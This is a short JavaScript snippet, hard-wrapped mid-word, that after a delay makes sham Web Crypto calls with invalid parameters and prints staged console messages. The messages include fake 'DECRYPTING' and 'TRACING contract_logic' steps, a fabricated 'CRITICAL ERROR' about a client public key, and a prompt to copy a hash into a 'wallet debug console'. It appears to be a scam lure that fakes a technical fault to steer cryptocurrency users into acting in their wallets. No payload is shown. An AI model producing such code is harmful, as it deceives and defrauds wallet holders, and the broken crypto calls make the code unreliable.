
setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"AES-GCM",hash:"SHA-
512"},true,["encrypt"]);

  const _sig = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Ui
nt8Array(26)}, k, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] mempo
ol_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] contract
_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x76290c0c inside Invalid client pu
blic key format");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid cli
ent public key format");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);